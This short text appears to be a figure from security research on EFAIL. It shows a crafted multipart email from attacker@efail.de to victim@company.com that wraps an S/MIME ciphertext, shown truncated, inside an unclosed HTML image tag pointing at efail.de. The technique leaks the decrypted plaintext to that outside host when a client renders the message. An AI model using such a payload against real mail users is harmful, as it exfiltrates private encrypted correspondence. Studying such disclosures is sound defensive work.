 From: attacker@efail.de
To: victim@company.com
Content-Type: multipart/mixed;boundary="BOUNDARY"
--BOUNDARY
Content-Type: text/html
<img src="http://efail.de/
--BOUNDARY
Content-Type: application/pkcs7-mime;
  smime-type=enveloped-data
Content-Transfer-Encoding: base64
MIAGCSqGSIb3DQEHA6CAMIACAQAxggHXMIIB0wIB...
--BOUNDARY
Content-Type: text/html
">
--BOUNDARY--